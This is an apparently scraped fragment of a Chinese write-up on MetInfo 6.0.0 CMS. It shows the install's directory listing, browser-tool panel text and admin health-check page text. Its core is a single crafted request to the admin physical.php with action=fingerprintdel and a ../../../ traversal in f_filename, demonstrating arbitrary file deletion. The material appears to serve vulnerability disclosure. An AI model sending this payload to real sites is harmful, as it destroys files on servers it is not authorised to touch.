 名称 修改日期 类型
config 2018/5/29 20:10 文件夹
download 2018/5/29 20:10 文件夹
feedback 2018/5/29 20:10 文件夹
img 2018/5/29 20:10 文件夹
include 2018/5/29 20:09 文件夹
install 2018/5/29 20:09 文件夹
job 2018/5/29 20:10 文件夹
member 2018/5/29 20:10 文件夹
message 2018/5/29 20:10 文件夹
news 2018/5/29 20:10 文件夹
online 2018/5/29 20:10 文件夹
product 2018/5/29 20:10 文件夹
public 2018/5/29 20:09 文件夹
search 2018/5/29 20:10 文件夹
sitemap 2018/5/29 20:10 文件夹
templates 2018/5/29 20:09 文件夹
upload 2018/5/30 20:25 文件夹
6.0.0版功能及说明.txt 2018/5/25 17:33 文本文档
404.html 2018/5/29 20:10 HTML 文件
favicon.ico 2018/5/25 17:33 ICO 文件
index.php 2018/5/25 17:33 PHP 文件
最终用户授权许可协议.txt 2018/5/25 17:33 文本文档
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/metinfo6/admin/app/physical/physical.php?
action=fingerprintdel
&f_filename=../../../butian.txt
Enable Post data Enable Referrer
简体中文
网站体检 查杀木马 文件校对
文件校对：网站所有文件与上次备份指纹进行比对，找出缺失或可疑文件，需手动登录FTP修复。
网站升级，应用和模板的下载删除，会改变指纹，建议这些操作之前指纹对比，操作之后备份指
备份指纹：记录网站所有文件及文件大小 立即备份指纹
MetInfo6.0.0标准指纹文件
立即对比
查看上次对比结果